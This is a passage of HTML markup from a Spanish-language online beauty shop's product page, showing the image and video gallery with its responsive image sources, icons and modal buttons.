  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//rivabeautyshop.com/cdn/shop/files/H2bdef14e84ea45c99dafe00491379a0cK.jpg?v=1690477487&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/H2bdef14e84ea45c99dafe00491379a0cK.jpg?v=1690477487&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/H2bdef14e84ea45c99dafe00491379a0cK.jpg?v=1690477487&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/H2bdef14e84ea45c99dafe00491379a0cK.jpg?v=1690477487&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/H2bdef14e84ea45c99dafe00491379a0cK.jpg?v=1690477487&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/H2bdef14e84ea45c99dafe00491379a0cK.jpg?v=1690477487&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/H2bdef14e84ea45c99dafe00491379a0cK.jpg?v=1690477487&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/H2bdef14e84ea45c99dafe00491379a0cK.jpg?v=1690477487&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/H2bdef14e84ea45c99dafe00491379a0cK.jpg?v=1690477487&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/H2bdef14e84ea45c99dafe00491379a0cK.jpg?v=1690477487&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/H2bdef14e84ea45c99dafe00491379a0cK.jpg?v=1690477487&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/H2bdef14e84ea45c99dafe00491379a0cK.jpg?v=1690477487&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/H2bdef14e84ea45c99dafe00491379a0cK.jpg?v=1690477487&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27566649344150">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25782929555830__main-27566651506838"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25782929555830__main-27566651506838"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//rivabeautyshop.com/cdn/shop/files/H839c6f3d1ec64b1dbbb830c56543b551E_350cfb45-c68f-467f-901a-b5b4ccac94fe.jpg?v=1690477487&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/H839c6f3d1ec64b1dbbb830c56543b551E_350cfb45-c68f-467f-901a-b5b4ccac94fe.jpg?v=1690477487&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/H839c6f3d1ec64b1dbbb830c56543b551E_350cfb45-c68f-467f-901a-b5b4ccac94fe.jpg?v=1690477487&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/H839c6f3d1ec64b1dbbb830c56543b551E_350cfb45-c68f-467f-901a-b5b4ccac94fe.jpg?v=1690477487&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/H839c6f3d1ec64b1dbbb830c56543b551E_350cfb45-c68f-467f-901a-b5b4ccac94fe.jpg?v=1690477487&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/H839c6f3d1ec64b1dbbb830c56543b551E_350cfb45-c68f-467f-901a-b5b4ccac94fe.jpg?v=1690477487&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/H839c6f3d1ec64b1dbbb830c56543b551E_350cfb45-c68f-467f-901a-b5b4ccac94fe.jpg?v=1690477487&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/H839c6f3d1ec64b1dbbb830c56543b551E_350cfb45-c68f-467f-901a-b5b4ccac94fe.jpg?v=1690477487&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/H839c6f3d1ec64b1dbbb830c56543b551E_350cfb45-c68f-467f-901a-b5b4ccac94fe.jpg?v=1690477487&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/H839c6f3d1ec64b1dbbb830c56543b551E_350cfb45-c68f-467f-901a-b5b4ccac94fe.jpg?v=1690477487&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/H839c6f3d1ec64b1dbbb830c56543b551E_350cfb45-c68f-467f-901a-b5b4ccac94fe.jpg?v=1690477487&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/H839c6f3d1ec64b1dbbb830c56543b551E_350cfb45-c68f-467f-901a-b5b4ccac94fe.jpg?v=1690477487&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/H839c6f3d1ec64b1dbbb830c56543b551E_350cfb45-c68f-467f-901a-b5b4ccac94fe.jpg?v=1690477487&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25782929555830__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//rivabeautyshop.com/cdn/shop/files/H839c6f3d1ec64b1dbbb830c56543b551E_350cfb45-c68f-467f-901a-b5b4ccac94fe.jpg?v=1690477487&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/H839c6f3d1ec64b1dbbb830c56543b551E_350cfb45-c68f-467f-901a-b5b4ccac94fe.jpg?v=1690477487&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/H839c6f3d1ec64b1dbbb830c56543b551E_350cfb45-c68f-467f-901a-b5b4ccac94fe.jpg?v=1690477487&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/H839c6f3d1ec64b1dbbb830c56543b551E_350cfb45-c68f-467f-901a-b5b4ccac94fe.jpg?v=1690477487&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/H839c6f3d1ec64b1dbbb830c56543b551E_350cfb45-c68f-467f-901a-b5b4ccac94fe.jpg?v=1690477487&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/H839c6f3d1ec64b1dbbb830c56543b551E_350cfb45-c68f-467f-901a-b5b4ccac94fe.jpg?v=1690477487&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/H839c6f3d1ec64b1dbbb830c56543b551E_350cfb45-c68f-467f-901a-b5b4ccac94fe.jpg?v=1690477487&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/H839c6f3d1ec64b1dbbb830c56543b551E_350cfb45-c68f-467f-901a-b5b4ccac94fe.jpg?v=1690477487&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/H839c6f3d1ec64b1dbbb830c56543b551E_350cfb45-c68f-467f-901a-b5b4ccac94fe.jpg?v=1690477487&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/H839c6f3d1ec64b1dbbb830c56543b551E_350cfb45-c68f-467f-901a-b5b4ccac94fe.jpg?v=1690477487&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/H839c6f3d1ec64b1dbbb830c56543b551E_350cfb45-c68f-467f-901a-b5b4ccac94fe.jpg?v=1690477487&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/H839c6f3d1ec64b1dbbb830c56543b551E_350cfb45-c68f-467f-901a-b5b4ccac94fe.jpg?v=1690477487&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/H839c6f3d1ec64b1dbbb830c56543b551E_350cfb45-c68f-467f-901a-b5b4ccac94fe.jpg?v=1690477487&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27566651506838">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25782929555830__main-27566651539606"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25782929555830__main-27566651539606"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//rivabeautyshop.com/cdn/shop/files/H1e821687c5564ae399194d58854806e8D.jpg?v=1690477487&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/H1e821687c5564ae399194d58854806e8D.jpg?v=1690477487&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/H1e821687c5564ae399194d58854806e8D.jpg?v=1690477487&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/H1e821687c5564ae399194d58854806e8D.jpg?v=1690477487&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/H1e821687c5564ae399194d58854806e8D.jpg?v=1690477487&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/H1e821687c5564ae399194d58854806e8D.jpg?v=1690477487&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/H1e821687c5564ae399194d58854806e8D.jpg?v=1690477487&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/H1e821687c5564ae399194d58854806e8D.jpg?v=1690477487&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/H1e821687c5564ae399194d58854806e8D.jpg?v=1690477487&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/H1e821687c5564ae399194d58854806e8D.jpg?v=1690477487&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/H1e821687c5564ae399194d58854806e8D.jpg?v=1690477487&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/H1e821687c5564ae399194d58854806e8D.jpg?v=1690477487&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/H1e821687c5564ae399194d58854806e8D.jpg?v=1690477487&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25782929555830__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//rivabeautyshop.com/cdn/shop/files/H1e821687c5564ae399194d58854806e8D.jpg?v=1690477487&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/H1e821687c5564ae399194d58854806e8D.jpg?v=1690477487&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/H1e821687c5564ae399194d58854806e8D.jpg?v=1690477487&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/H1e821687c5564ae399194d58854806e8D.jpg?v=1690477487&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/H1e821687c5564ae399194d58854806e8D.jpg?v=1690477487&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/H1e821687c5564ae399194d58854806e8D.jpg?v=1690477487&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/H1e821687c5564ae399194d58854806e8D.jpg?v=1690477487&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/H1e821687c5564ae399194d58854806e8D.jpg?v=1690477487&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/H1e821687c5564ae399194d58854806e8D.jpg?v=1690477487&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/H1e821687c5564ae399194d58854806e8D.jpg?v=1690477487&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/H1e821687c5564ae399194d58854806e8D.jpg?v=1690477487&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/H1e821687c5564ae399194d58854806e8D.jpg?v=1690477487&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/H1e821687c5564ae399194d58854806e8D.jpg?v=1690477487&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27566651539606">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25782929555830__main-29177897877654"
            class="product__media-item grid__item slider__slide product__media-item--full"
            data-media-id="template--25782929555830__main-29177897877654"
          >

<div
  class="product-media-container media-type-video media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.775; --preview-ratio: 1.7777777777777777;"
>
  
  <noscript><div class="product__media media">
        <img src="//rivabeautyshop.com/cdn/shop/files/preview_images/ed1ab31b3e6a4fae867cd2a144b18269.thumbnail.0000000000.jpg?v=1725444385&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/preview_images/ed1ab31b3e6a4fae867cd2a144b18269.thumbnail.0000000000.jpg?v=1725444385&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/preview_images/ed1ab31b3e6a4fae867cd2a144b18269.thumbnail.0000000000.jpg?v=1725444385&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/preview_images/ed1ab31b3e6a4fae867cd2a144b18269.thumbnail.0000000000.jpg?v=1725444385&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/preview_images/ed1ab31b3e6a4fae867cd2a144b18269.thumbnail.0000000000.jpg?v=1725444385&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/preview_images/ed1ab31b3e6a4fae867cd2a144b18269.thumbnail.0000000000.jpg?v=1725444385&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/preview_images/ed1ab31b3e6a4fae867cd2a144b18269.thumbnail.0000000000.jpg?v=1725444385&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/preview_images/ed1ab31b3e6a4fae867cd2a144b18269.thumbnail.0000000000.jpg?v=1725444385&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/preview_images/ed1ab31b3e6a4fae867cd2a144b18269.thumbnail.0000000000.jpg?v=1725444385&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/preview_images/ed1ab31b3e6a4fae867cd2a144b18269.thumbnail.0000000000.jpg?v=1725444385&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/preview_images/ed1ab31b3e6a4fae867cd2a144b18269.thumbnail.0000000000.jpg?v=1725444385&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/preview_images/ed1ab31b3e6a4fae867cd2a144b18269.thumbnail.0000000000.jpg?v=1725444385&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/preview_images/ed1ab31b3e6a4fae867cd2a144b18269.thumbnail.0000000000.jpg?v=1725444385&amp;width=1946 1946w" width="1946" height="1095" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25782929555830__main">
    <span class="product__media-icon motion-reduce quick-add-hidden hidden" aria-hidden="true"></span>
    <div class="product__media media media--transparent">
      
        
        <internal-video
          class="internal-video"
          data-autoplay="false"
        >
          <video
            width="100%"
            height="auto"
            preload="metadata"
            poster="//rivabeautyshop.com/cdn/shop/files/preview_images/ed1ab31b3e6a4fae867cd2a144b18269.thumbnail.0000000000.jpg?v=1725444385"
            
            
            playsinline
            disablepictureinpicture
          >
            
              
            
              
                <source
                  src="//rivabeautyshop.com/cdn/shop/videos/c/vp/ed1ab31b3e6a4fae867cd2a144b18269/ed1ab31b3e6a4fae867cd2a144b18269.HD-1080p-7.2Mbps-34181162.mp4?v=0"
                  type="video/mp4"
                >
              
            
          </video>
          
            <button class="internal-video__play">
              <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
            </button>
          
        </internal-video>
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none hidden" type="button" aria-haspopup="dialog" data-media-id="29177897877654">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25782929555830__main-29177904496790"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25782929555830__main-29177904496790"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//rivabeautyshop.com/cdn/shop/files/8455.jpg?v=1725444496&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/8455.jpg?v=1725444496&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/8455.jpg?v=1725444496&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/8455.jpg?v=1725444496&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/8455.jpg?v=1725444496&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/8455.jpg?v=1725444496&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/8455.jpg?v=1725444496&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/8455.jpg?v=1725444496&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/8455.jpg?v=1725444496&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/8455.jpg?v=1725444496&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/8455.jpg?v=1725444496&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/8455.jpg?v=1725444496&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/8455.jpg?v=1725444496&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25782929555830__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//rivabeautyshop.com/cdn/shop/files/8455.jpg?v=1725444496&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/8455.jpg?v=1725444496&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/8455.jpg?v=1725444496&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/8455.jpg?v=1725444496&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/8455.jpg?v=1725444496&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/8455.jpg?v=1725444496&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/8455.jpg?v=1725444496&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/8455.jpg?v=1725444496&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/8455.jpg?v=1725444496&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/8455.jpg?v=1725444496&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/8455.jpg?v=1725444496&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/8455.jpg?v=1725444496&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/8455.jpg?v=1725444496&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="29177904496790">
      <span class="visually-hidden">
        Abrir elemento multimedia 7 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25782929555830__main-29177904529558"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25782929555830__main-29177904529558"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//rivabeautyshop.com/cdn/shop/files/8484.jpg?v=1725444496&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/8484.jpg?v=1725444496&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/8484.jpg?v=1725444496&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/8484.jpg?v=1725444496&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/8484.jpg?v=1725444496&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/8484.jpg?v=1725444496&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/8484.jpg?v=1725444496&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/8484.jpg?v=1725444496&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/8484.jpg?v=1725444496&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/8484.jpg?v=1725444496&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/8484.jpg?v=1725444496&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/8484.jpg?v=1725444496&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/8484.jpg?v=1725444496&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25782929555830__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
